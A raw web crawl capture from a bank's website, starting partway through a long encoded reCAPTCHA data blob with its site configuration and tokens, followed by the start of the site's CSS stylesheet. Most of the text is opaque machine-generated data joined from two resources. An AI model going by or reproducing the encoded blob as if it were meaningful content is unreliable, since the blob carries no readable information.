xnJF7Ds0grFMOhw57DvsKBw7kfYcK0E8O0VcKew4DCgAhdLsOEw7vDj1jDhcOucSctw7zDoBUtQsOQV2jCisKXw68TwrdNwpzDph98w6/DucOxw4zDvXRJwpbDjsOfHzxDwonCuMK1UMKbwqtyfVFxw7IvwrDCi0MHwofCn3NfYWLDrg3CgynDo8KwH8Kiwp0HKiDCkyPDmjnCqifDplUUwqJqwpprw5TDlxPDpTnCqsKmalDCilPDmcOqPcKeGiJUMWDDmioSw5DCgMOnw6/CgMKww6fDox/CrjHDvHzDoRHDtMKiYsKfwqwEwrhFTUFyw7PCrT5ywrsJIkA/[base64]/woDCtMKPZsKnHE/DnAzCocKndsK7AMOlW8Opwowiw7DDi0Jgw45hc8Olw53DmcOpaQg4w77DmsOkb8KwKUE7w4R3dMOcwo9fLcKqPsOowoMTw7jCiHMcL8KfJ8KhKG/CksOLV8O4w5nCtUo/PGliLHcoHiEZw4jDtiVURsOHw4HDlcOjw4DDhsO8OMK/wpnDqcOEw6bDnzRkecOFYSPDi8Oxw4xTw5LDtsOmY8OaTSvCgD/CvlEww5DClcK5wqNuPVJ5D8OfEg/CrMOawovCpV9xRcKVfQzDny5Nw6HCn8OHd0XCuC1dw5TCrFjCgRQMfkfCiFd2OQ8mG8Kxw4HDlh/DrsKWfEQIwrdmwpnCmhUAH8KmHQLDp3cAw6nCt3cAasOgw6TCtStlSzPCvcK8VzQIZCTCj2VSw7hkw5IwZ0BHw6R6McODdsKpJiQFUEhVw4zDpcKgSHfDgw4vYRHCiXRKesKkK8K5w4BhXkdKw4kDw53CpmXCg8KRwpVQb0/DucKEWlDCggAow4RFTDB3Dh1ewqnCmMOAw7jCm8K2w5nDiFvCkmFKAcKmwqtqVsKyAUDCvG1TwqjCnsKqwq/DmcOjw4nDiB3CtQDDhsOFwpsMwoPClsOpYUlEc8KIw7HDi3HCizfClR7CqsKLPhxlQE0YYhxvw5Q0w6xTworCvsKqwrRBw5zDs3rCo2XDnT43GcKWGgJNJ8KlEMO3wq/DncKHf2tPw6XDg8KJwpMYw7HCtMKnEm3DrsKvMxzCnUhiwpQHXMOwc25KwqMTwpgiwrXCtxfCpRF8w4jCsMK1w5xmRsOGwp/[base64]/[base64]/DoSbDisKBwqPCshnDucO0wodmwpnDlTTCsGQ2wqBSBMO5bsKVZRTDocKgwrpOIsKKXzIrb8Kawo02w5vCjEPDosOfw6sMBnsPw6VlZEJIw55VXMK4DEHDm8KhS2HChsKyO8KiOl/[base64]/[base64]/w5ggw4oISSHCosO8w4zCk8K+w4VSw5PDmcO3wrkbwrcTEMONF8O3SsKoNcKowr7CvcOEw6vDocKrDngjMAd2wpDDvMKKMAnCu1JAVMOiP8OqwqHCq8KKDcOEBcK0wobDo8OvwqzDkcOPFSp6w45zwps+HsOtA8OEQsOGw5VFNcKTEkjCpmDDr8Kswq4BSF/CoCXDtcKzSMO/eMOfOMOdw7xxIMKvSgEnYhPCsDnDh8KhwrIjI1DCnWVhSi45SjcHZsOQworCn8KqW8OtaBcrK0LDtsOlQcOdX8KywrkJBMOXwq1tRsKQwrwNblgDKl4IVl06VMOZHUjDoQXCqFYJw6Z/w4LCucOLFRErw6BEPcOuwrfCjcKZw5bCl8Ocw7nCjMORK8ObwpwbwrvCgHHDg8K/TcOXYsOkTF/DtEtKw4sZTcOEwonDiGhYw6EyR8KlEzrCp8Oxw6ZjwqHCgnAow4/Clnkvw6PDgTw7wocew4FODW3CkMOMGcOrwooMwqnCu8K+w5TConPDpcKXaMKbw7LDqMKgR8K8worCqHDDnMOyS0fCvSQKY8K5wrbCrcKlMTBLw6ZcwoM2A2QNacOjwrzDksKqwpzCs3HCj8O3w5hgBjHChMKVbMKAwozCmiAOwrzCq8KswoU3JsOfwplvYsKkEx/Ci8OeexrDrUbCtDzDsiPCl8OJw5saw67CtEJjTWFOw7TCn0fCgwEmIksTUcKRWsKeMm/DocKaYUtOeWLDoV3ChsKuw78vwo/CjsKgwpc8w5MPw4jCqVnDvsKuRXfCgH/[base64]/CqwPDtcK4IUDDssKawqHCqiE7w6DCsMOoRBrCqmdubcOUfgzDtmIHOF9ZK8O4e0QlX3bDiE7DiH/DvsKIwqLDrMO4fMOzGnXDsMKOQUJOAsK1w71bP0rDnFRDIMK8w5TDjMOAdMOJwqbChiTDosOmw4hPwo/CowjDi8Orw4ZswpoUwrnDqcKYMcKow6pSwofDk1rDrjNqw6TDsATCpgfDkcOfKMOaa8O1CkI8wqZQwqpywpXDriFjZS4NwqxoEsKbC0wiwpnCkE4BFjfClcOiQ8Ofwo1dw5TCoMOqU8O3wpPDqsKYRCjDl8KQQsOow7nDrFxJwo5kwo/DpsOuYFQmw5jDu38FwobDnkLChT8Uai3DvcKUw6jCoGpYw5rDtcOKM31JwrHDshY4w6/CnVEuwqLCvMKgZ8OCwpdEw5oBZ8OZBknDrMKOScOeXgzDhiBTF1EqZ0jDlBVFNVPCs8OmCWpiw5NjwoQjOX0KTcODwpjCrmPCn8OfUEPCg8KWJCgdwrdMw6NhdsK9MMOnw6wFw5jCscOFw7ZcwpVawrtoAATDgC/CiMKBJWdPw5LClmLCjMKxwpoyPsOvw4/DqmYjIsOHJ3nClcKCY8Ouw6d9w5opw4Fzw6AfPsOfcSYXwq1aw4DCtMOHaGQyw5/CuEkWGsK0w4TCicOCw4MFYnbCiMKMf8O6AxHDowbDrE3CnMKyEgTDgC/CimPDn8Kfw5vCt29IF1JjLgkFUsOkbcKOwoLDs1XChW1Ww4DCj2xuBnTDp0DDjMKGwqDCtlI+RcK8woAxw6AwwoDDvMKYwqoCRcOUfgkQwps9w7fCosKDURYAHhI1wpxRwo4/wqbCoDXCtcOLwoB2AcOAwojChW3DiBvDrsKqWj3DnSRIVR/[base64]/DsG1owpl/[base64]/w6zDgMKiY8OLw5PDnHhKS8KGw4bDvsOeXMOWw6PCjcOCHsKVwpRXw71/MC0ZWsOKF8KxwoIpwoMRwrZbZUdlJ2TDoz7DtcK0woQpw5o8woDDoWZMH3PCh3I+PMOwO3JGesKYFcKkwqbCp8Orw5fCn3FuUsO1wqjDisOuay/[base64]/eVAvw7vCjCHDllbCg1XCgMK1wpTCgngLYDo0w73DqWV1w5lnw78vCcKnRgbDjMKrWsO3wrBKQ8OUw4vCoMKqdBHClMK/wp1xw6DCjcO0UxsQGsOjwrjCoMKfw6k+F1s6SXNBw7HCk8KOwqfDvMK+bcO9LcKawr/[base64]/CuiRFw5bCkihEOsOPwojDigfDsTxZwqMQw5bCtcKnwoZ4DDlcJsK2DsKFbMORw7l6w4TCkMKXw70fFR0/EcKfCCoXIHIQwoPDjzrClghXcTwpw5TCnRp4w7vDgDN9wrnDrQnDkcOQfMOlAg0ewr7CgsKuwrjDhcOkw6LDgsOdwpvDnMKjwr/DhlDDu2oOw4l3wpvDjkPDksKxAlIweRczw4kQPXFAwrsyO8OJAWNOXifCusKGw7zDnMKJwqFkw4plwphdXEnDkF7CmsKcTyBDwrJOecOoTMKHwqAbZcKiw44Ew4h7JVsIwrIQw7s3JcOrN0LDrivChHgYw6nDr8OAw4fCoMKGw4/DjjfCjGTDl8KIc8Kdw5/CgcK1HMKnw4/[base64]/DmG1QwoZvwrNEHAA9KMObwpM8NQzCihPDjUgKw6lyRDbDk8OHJ1XDuMKzegfCqcK6wpN6UXlQaix/[base64]/[base64]/Dp2vCq2jDsw3ChcOKwrLDrcKRXMOacx4Fw59Lc19mT8OeRH7CiMK+IsKuw6UeHwLDszEiT1jDlMKLw6giecONSjNnw48BwrE3woRqw5bCkHDCusKOJkMHNMOWesOJJMKDZRYKwqrDsR9Sw6EccFfCmsO3wqVkQ0t/[base64]/DjMKBCxUAJSJzw5cnwrfDlSA9FMO2fwYDw7nCvsOEc8OGIlnCp8OzAsOWwrvDjcOeOB91VHAww7LCjxIvworCgMKxwobCucOVTCrDui5pei1Gw77Dt8K5LDhlwpnDpMKoQWcaQ8OAGzx/[base64]/DlsKRIEDCl8OgFMKda8Ofwq7CmcK9w640w5QRwr40dMOOacK7w7jDt8O4wrwhW8O5w7NSw6XCt8OgI8OLwqVnwp0rYC9HBT0xwqPCpcOqXcK+w6sTw77DncKIN8OMw4vCmDTCoCvCvTVkwo8QDsOCwoHDmMOWw6/DmBzCpiYEEcKDYgJIw6vDpsKqJsOowp5vw7BPwqvDll7DjcORAcKCCX0Twq5Bw4cYa24cwq0iw5XCnRk8w65ZesOswqDDg8OgwqM1bcO5CyBNwpw3e8KOw5LDhSjDtH4bHyxrwp4NwpvDicKkw6vDqcK/w7bDs8KxYcO3wpLCoV8SHsOPV8O7wpsow4rCssOudxvDs8ONEyPCjMOJbsOwBQBXw4nCjCDDigrDhcKhw4/DisKgc3xjA8Omw4tMfGFXwq7DqD0XT8KUw4rCvsKzOX3DqzZ6ZhzCkhjDt8KXwpHClyLCm8Kcw6XCnG7CjDDDjnoqXcOMOnx6MXjDjz10a3AkwpfChcO9ElVOcTXCgsOiwpkBLQcyfD/CmsOxwoLDtsKpw7TCsirDr8OTw6HCuwdhwqDDscOowprCpMKgfnjDocKSwrsyw6o5wrDCh8OgwoR7wrRBIiobD8O3OwfDlAjCvsOSa8K7PcKbw4TDusOZcMO3w7R+WMOETmXDtSdvw4IiBsOhUsK3RWQYw6QCHMKFOVXDo8KkLBXDmcK8L8O/SmzCnX1VGzzCvyfCpn0ZNcOtfG90w53Dl1TCkMOlwrcEw5liwpbDp8KKw4ZBMnPDp8OIwprDqGPDkMKNfsKBw7TDpEvCs1/DtsOKw57CqhsSLMKjdn7DujPDiMObw6LCrBplf2rCmk/[base64]/Dr2smw4tIcsOhwrhgbzwDw4EKFMOVw6hSYcOUwqPDjcKWw6UvwqFvwpxibzsSNsKKw7ZlO8KDw4LCvMKuw5cCO8KLHk0Awrs+QcKhw7XDhwYUwrzDi0oMwocpwpLDt8OLwofCrcKww53DnFZiwqjDvyUPDC3CisKKw7Q/CUtVA3TCuyzCunFPwopRwpDDqlAHwrLCrCjDtlPCssKZby7DsT3DmEgkUkjDscKLYGlawqPDjVTDn0vDglJnw5HDoMOawq3DhWx5w7ErXsOIM8Olw6bCiMO1YcKtR8OPw5LDm8K/M8OUBMOKHcKzwp7ChsKNw7MpwozDvjk+w6BhwrUjw5s+wp3DiCbCuS/[base64]/woswBVgqw6AfdyXCgcOjfQhPwqTDmALDvcKHwpLDosKbwq7CmcK7H8KBaMKhwrcndCBLMQLCrMKXTMOwcMKqL8KNwrLDmRrCoRPDjkpHZ1BrBsKXWy3CtgPDh1LDgsOmKsOYcsKpwrMIdWHDv8O7w6XDkcKOHcKFwpVVw5fDlknCsxt5JXxnwpbDjcORw7fCosKrwok/w5VMHMKNAlnDoMKcw5wYwpDDiGbCp1ARw6fDvF5UXcK1w7jCtwVjwqQIMsKPw5tMGgFeVD5kRMKUY1swZsO7wrQQTXlNw6lawrDDkMKndcOow6DDoQbDvsK1AcKnw6s3Y8KVw6ZvwpcWP8OpNsObU0/Ct2/CkHnCs8KRIsO0woNFUsKYw4IyasOZD8O9QgjDkMOvRRDCjS/Do8K9WizDnA9vwrMIwq7Cr8OQfyzCpMKFw61Sw5PCs1TDjhLCr8KkFQ0edcKbaMKrwrHDjMKNQ8OMVi1oJA8TwqnCs0LCkMO4wqvCm8KuTcKDJxfCkF1XwqzCuMOdwofDhsKxBx7CjUUrwrLCrMKBw7tUUzzCpgABw4BfwrHDnAhkJMOYbh/Dn8KVwoNhXxJvL8Kxw44RwpXCr8O/wqYjwrnCm3EQw7l6NMOzUcOzwpATw4nDnMKawqXCjENqHCDDlXhyNsOVw5XDo297dMOSE8KOw77DnGF4aAPDtsKRXCzCnSd6JMOSw6HCmMKtdW/CvlPCtcKTasOqKTHCocONLcOew4XCoRZUw6nChsKeZMKVasOowqDCuTIAbjXDqC7CoTt0w6Miw7fCtMKtBMKIOsKHwoFMBH10wrDDtcKIw5PClsOewoIvGhtfIMOrK8Onwr1GVBZ9wql/w5zDncOfwo87wr/DsS1swq7Dvk0Nw7nCpMOPLUfCjMOpwr4XwqLDp3bChSfCisKLw4sUwqDCiH/CjsOBw7QVDMOIa3PCh8Kew6VmfMK5GsKBw51mw4wNV8OZwqZ6woIIABHCvTwYwqlzYTTCvhNSAi7DnR7DmkxUwr8Bw4/[base64]/[base64]/[base64]/CjcOFd0leFC3Dm3gMOsOJLUXCqxhGwqjDmcOTbcK4w53CtjbCicKVwqURw7FbSsOVw5nDjMOFw6oNw6bDvMKewpPDngfCpz7CiG/[base64]/MsOdZsOZYcOYwrU8MSrDjDDDgF4NwrxRwpdkOlAaT8KgHcOeSsOXcsOCNcOOwpPCuQnDpMO5wpg6acOLbcK9wp86OsK1Q8ObwrDDtwUJwp8ZRBTDnMKJRMOhE8O/w7Bow7TCp8O2BR0dW8OcPMKYcMOKIVNJEsOAwrXCiSvDqcK4w6pyEMKxC0U0asKVwoHCpMO0UMOaw7YZTcOjw7Qacm3DmEnDmMOdwpd3XsKCw6s1HSJ9wqEjL8KOGsOOw4AfYcKqETYPwo3CgcOcwqBow6rDucKxIG/Ct2zDs085P8KEw4UxwqrCl3UeUmgTGH9mwqEgJk9wBcOiH3k0HGPCqMKiN8KQwrzDssOFw6zDvjs6OMOTwrvCgiNmG8KJw79mKlzCtipCNG0Ew7/DuMOPwqnDrhPDrhdQf8KAZHBHw5/CqWI4wrfDnEPDs0IqwpDDtQgAACDCpXtpwr/DuUjCusKOwr0PC8K+wo9CJgXDpx3Do1oGLsK8w49vcMOWABo0NypkLk3CkEhEZMKrI8O/wr9QG2Ebw646wqrCmSR/V8OpLMKzeBHDvh9yV8O3w67Ct8K9GMOUw5J9w4DDrQAtZlMeMcOEY1PCm8Ogw7IrEsO5w6EUJ3whw7zDvsOrwr7Dk8OcEMKJw6ozVMKMwrLDv0vChMKmDsODw5gPw4LClT4LPjDCs8K3LgxVL8OGIwFsFU3DuyHDlMKCw4XDozNPNRszaj/CmMOhHcK3dClowrNVFMKaw4dmCMK5EcOqwpsfEj12wq7DpsOufHXDqMKow5taw5rDmcKOwr/[base64]/DisKEJnlSw7DCpHsocE5acMKwaw9+wrXDv1DCqQZga8KoScKXVxHCtmPDhMOfw7LCosOgw5khPgPCpRl/woNVVhAAKsKJYh5lCF3DjwpnQ39WcFZbdHAHPzPDvTEbe8KKwr1Nw6LDpcKsK8OSw7ZEw6BjQnvDlMOxwqBHBSPClRxJw4rDgsKvDsO+wopQFsKnwqbDosOgw5vDviLCgMKWw4gOTDfDqsOIbMOBLsO/RjVJZy1EEGnCvcOEwrTDuzXDqsKow6RrAsOPw4p1KMK0SsKbFcO8PGLDhjfDr8KQTmzDmMKlEUs4CsKkAz5+YcOONzDDpsK0w6kQw7LCicK0wqMxwrMswqzDhXXDlX/CkcKHPcKqJhDCl8KJLEbCuMK5FcOCw6hjw4RlbmgEw6Q+ZifCgcK4w6TDoF1Jwp9eR8K6BsO6C8KzwoATGHJww5DDr8KIR8KUw6LCsMKJOhQNZ8OKw7nCsMKww7XCh8O7GlrCscKKw6rCsR3DqnbDvTAeXQHDicOKwqghLcK/w6B2asOLWMOmwrM3H23CtFnCknvDkTnDncODPFTDrAAMwqjDnQjClsO/PFp/w73CrcOjw4cHw6FxCnIpTxlwC8K0w6Fawqsqw5/[base64]/[base64]/wqTCoj/CrsOhw583w5TDrQrDtkXDnl9DacOrGEXCiT7DijDCrMO/w4Mvw6HCrMOlNTrCsjRCw6RacMKbFGvDnDM6XVrDmMO3Vl5bw7o1w4lfw7QXwodZGsKjK8OCw5tBwo0qFMKkX8Oawq4Nw5LDuVJUwoFSwozDqsK9w7DCljQ/w7HCu8OvAcKXw6LCgcO1w5s9chsYLsO3QsOYBg09woo7KsKuwoXDokxqCR/Cu8KXwq9gF8KXfEHCt8KXEkRHw6x2w4XCkkHCiFFVPhXCj8O+DsKEwpkNRydlFy4gZMKmw4F5O8OzH8KsaR5Kw53Du8KFwpQGOiDCkkjCuMK3HD1gZsKSNR7CnH/[base64]/[base64]/Ckzwnw5YtG8KzwpjChzDDo8KVXxrClMO3wrDCiMKoKsORw6DDj8Kxw7PCp2zCtGM0wofCtcO0wrwhw49nw63Ck8KSw4Y8F8KIF8OpA8KQw6TDv2Auax0Kw7HDvGg2wrLDr8KFw45yD8Kmw5MMw4TDucK9wpBfw70/Ng0EG8KOw6hFw7h2TE/DsMKmJxsNw4gWE1DCo8OGw45QYMKAwrLDnHA5wp1fwrPCiUvDu3piw4PDpCszAXZsM3JIecKowrYAwqxsWMOowoInwoJYUCjCsMKDw75mw7J7XMO1w6LDkh4Nwr/DpFPDuSRNFDQ1w7wkG8KtJMKWw7MEw60KAsK+wrbChmTCnxXCj8OTw4HDucOFfRzDqnfCpgpKwoE+w5trEAJ5wqDDicKDe29XRMOpw7ZbMWJiwrRaBT3CiwYKQ8ONwpQMwqd5d8OkMsKdcgc/w7jDgxtbKQoiGMOSw6wEfcK3w7rCu3kNwpfCjsK1w71Bw4pswrvChsOnwpPCusOaTF/DnsKcwpBiwp9hwrJjwoEpYsKxTcOKw4sxw6VDOx/ConHCtsKxQ8O+ck4wwrgKaMObUx3DugMNW8OHOMKrUMOResOaw5/DqMOnw6rCisOgDMO1aMOGw6/CtUUawpzDgTHDpcKfEk7DhnoGN8OYdMOAwpbCuwk2aMKKFcOBw4d8UsKvRS4bUzvDlCcJwoTDhsKrw6t6woIpOkNnMD7Cln3DjsK6w70WeWpYwq/Duh7DsnhqMBcPY8O8w45RL0opAMOYw5/Cn8O7f8KcwqJJNBtaP8O7w4d2E8Kjw7jCk8OhLMOwcx52wq/ClXPDlMOBHADChsOXU0kBw5fDlHPDjXfDqVs1wpBuwqcEwrc4wqLCuCLDoQ/CkBUCw54Yw7Ybw6rDi8KVwqjDgcOhH0zCv8KqRDhdw7VXwoVFwq1Yw7BWDXNew4fDqcOvw63CtcK9w4ZiUmpSwpd7X03CvMOewoHCiMKAwr4pw5YUOXphJAxPXHJXw6xOwrbDg8Kywo7CuRTDusKuw6bDvVViw5Fgw6t6w5HDsALDo8KWw7jCksKzw6DCmyVnFMK/RcKaw4ILT8K4wrnCisO8OMO7UcKtwo/Cq0INwq16w67Dn8KLCMOuDWTCgsOTwo5Pw7LDksOfw5/Dv3NEw7PDk8KhwpYqwqbCuG1rwosuBsOHwqrDkcKxIADCv8OAwoVhfcOdUMORwrzDm1PDqidhwo/[base64]/DmDPChwzDoBvCi3PCgsKxGcKbw5MOwo/[base64]/CoTFowp4AUSt6MsK1BlvDtHQnXWrDrcOWwq/DpsKhWxrDlsOfw4dvIMOGw7PDkcOdwrrCi8KJT8Khwo5Qw6NOwojDj8O5w6PDhMKtw7XDv8K2wrnCpx5IKxTCjcOuasKtJ0dIwoxlw6PCncKXw5rDqhPCvMKBw5PDkRYRdlUUdWLCv0PCncOew71Tw5csI8K4w5bCksOOw5t/w715w79HwolEwqI7EMK6IcO9KMOPU8Kfw6k2HMORYMOSwo7DlCHDjcOKUGvCicOhw4g7woZuRkEMWSfDmkd2wpjCu8OmJkYjwqfCozDCtAQ3dMOPc2pubhUeM8K2VRBqesO5P8OFRmDDksOULV3DlMKywphxVEjDucKAwp7Dn1PDh1/DvCdcw7/[base64]/DmsKewrMaw4N7CC/DksOVwoLCricXw5fCsn7Dr8KzfWlwwoBuIMOGwrJrVcO0NMKjXMOww6rCocKvw6hTJsKkw59/[base64]/Ct3PCpQoWXMKNXsK7ecOQacOEXH/CmFReCj06JlbClAsFwpTCgMOsa8KBw5g2OMOuecKvLcKdcFgxWTJKanLDomBQwo4zw6nCnUJ8KcOww4zDncKSRsK9w7BHWFRNbsOwwpfClRXDpW/Cq8OmfxBIwqUWw4dvXMKaTx3CjcO9w6HCmRbCmUVbw4jDkE/DtgbCmz1hw6DDtMOAwoVcw7dPRcOUNnjCm8OQA8Oxwr/Dgjs4wovDgcKxFD03esO0Ak1OfsO5PDbDqsKtw5DDo2NBOwgzw6nCjsOYw5J9wpLDmHLCgStlw67CggNOw7ImUyQNQE/CisO1w7/[base64]/[base64]/[base64]/DnxhMwq9LJD7Cjx0dw688EQjDqMK4woXCt8KSw5bDjlJ6w6bCo8OWFcOOw4kBwrAMLsKVw7paFsKPwpzDhnTCk8KKw5HCvhUOD8OMwrUVbmvDmMKpBB/Dj8OLDwZpcXjCkXHCvUp3w6Fbd8KBccOww4HCiMKgI1rDosObwq/Dl8K4w4Vew51cSsK3wp/[base64]/DmcOdw4rCtzTCocO/UsKmMipiLmYuQsOPd8K6w7dGw4/DpMKAw6PCkMKiw63CtmV6TRMEOiUYdgR/w7TDkMKJKcOhESTCn0vDu8OFw7XDnEPDvMK/wqNcIiLDoiJBwo5UIsOXw6ksw6l9L27DisOZAMObw79UJxtAw4vCpMOjAgDCusOUwqbDhBLDiMKDHFc7wphkw74kScOkwrFjZX/CnjRRwqoZAcOfJn/ChxPDtwfCsXkZCsOvM8OQVMOzGMKHWMOTwpVQem1WZh7CpcOsOzzDrsKdwoTDthPCvMO1w4JDRRrDj0/Cukpmwr4ZfsOOZcOZwrkgc0EFUMOuwp1jBMKeKgDChQ3DoRkqKRo/aMKcwoJjX8KdwqhVwqgvw7zDtUpRwpAMUzfDoMKye8KUPijDsztbBUTDl3zCmcOEe8OONTQkRGjCv8OLwo/DqD3Cu2YuwoLCnz3CkMK1w4rDncOYCsOyw6HDtcKCZgs2GcKRw7/Dtwdcwq/DpQfDj8OlMVLDjXtMBnk0wpjDqGvCjsOkwpjDkDlhw5MCw6xww60SSUTDkivDrsKSw43Dl8KEQsOgYG19RhzCgMKIOTnDnFcRwqvCgXEIw7QvAFA5ZHZZwqLCqsOXBA87w4rCl2Vowo0ywoLCvsKAfTDCicOtw4HCp33CjitLw4/[base64]/dcOWwo/Cg8O3CAbDr8KvwpPCrXBhwqLCg8OHE8OaVsORIz3CjMORXcOGVhoEwrgywrHCn8KmO8KEK8KewqTCuSLDmAxfw77CgQPDpXk5wrHCmCYfw5hHXnkGw7MBw70IOUDDgknDosKiw63CilzCtMKiFcOdA00wTMKLOcOHwqPDqmDCpsO/O8Krbj/[base64]/CpsKRWcKbScOvR8Kfw5bCmwzCqlrCvMKAw4VYw5Z5CsKAwqbCrhrDjUnDv03DgG7DjwzCvEbDmz8JekTCowA8cgh7E8K2NB/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcfzJonAAAAAL3kVyIf2zOgpzV3deuXCqjwtc-K\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22Cv0BEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GiAIAxIcHR3wl+M3Dv++pQYZ+osJGaEKGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nicoletbank.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224mdI/tSQFR4ghXi2dUL6TfmFFQ02GXRPJazAeRlOEvY\\u003d\x22,0,0,null,1,1768432778758,0,0,[122],null,[182,89,157,198,104],\x22RC-91LoZbHOxj451A\x22,null,null,null,null,null,\x220dAFcWeA7QoTRNbB3gmUFaImZzHTDonW90Lj31fNvt1b6PIUh1Sh2O3EerDGDEUcElGkwyNPUKe7wi4olW7pMZJg6rTOBJw5fbiA\x22,1768515578979]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/css/main.css?t893kp
body_size: 47055
content:
/*! normalize.css v1.1.0 | MIT License | git.io/normalize */
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.67em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Core Styles */
@font-face {
    font-family: 'museo_sans500';
    src: url('/themes/custom/nicoletbank/fonts/MuseoSans_500-webfont.woff2') format('woff2'),
         url('/themes/custom/nicoletbank/fonts/MuseoSans_500-webfont.woff') format('woff'),
         url('/themes/custom/nicoletbank/fonts/MuseoSans_500-webfont.ttf') format('truetype'),
         url('/themes/custom/nicoletbank/fonts/MuseoSans_500-webfont.svg#museo_sans500') format('svg');
    font-weight: normal;
    font-style: normal;
}
html {
	scroll-behavior: smooth;
	/*opacity: 0;
	animation-name: fadein;
  animation-duration: 0.5s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;*/
}
html, button, input, select, textarea {
	font-family: 'museo_sans500', Arial, sans-serif;
	color: #222;
}
body {
	font-family: 'museo_sans500', Arial, sans-serif;
	font-size: 16px;
	line-height: 1.4;
	font-weight: normal;
	background: #fff;
	color: #444;
}
.scrolled body {
  padding-top: 55px;
}
::-moz-selection {
	background: #b3d4fc;
	text-shadow: none;
}
::selection {
	background: #b3d4fc;
	text-shadow: none;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 2em 0;
	padding: 0;
}
hr.narrow {
	display: block;
	padding: 0;
	margin: 0;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	background: #fff !important;
}
img {
	vertical-align: middle;
}
fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}
textarea {
	resize: vertical;
}
input {
	-webkit-border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	border-radius: 0px !important;
}
.chromeframe {
	margin: 0.2em 0;
	background: #ccc;
	color: #000;
	padding: 0.2em 0;
}
a {
	text-decoration: none;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
a:hover {
	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
p {
	line-height: 1.4;
}
th,td {
  white-space: normal;
}
.align-center {
	text-align: center;
}
.align-left {
	text-align: left;
}
.align-right {
	text-align: right;
}
.lightbox {
	display: none;
}
h1,h2,h3,h4,h5,h6 {
	font-weight: normal;
	line-height: 1.1;
}
.contain {
	display: block;
	margin: 0 auto;
	max-width: 800px;
}
.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12 {
	margin: 0;
	width: 100%;
}
@-ms-keyframes fadein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-webkit-keyframes fadein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-moz-keyframes fadein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-o-keyframes fadein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@keyframes fadein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
.header {
	min-height: 55px;
}
.scrolled .header {
	position: fixed;
	display: block;
	top: 0;
	z-index: 9999;
	width: 100%;
	min-height: 55px;
	background: #006942;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
}
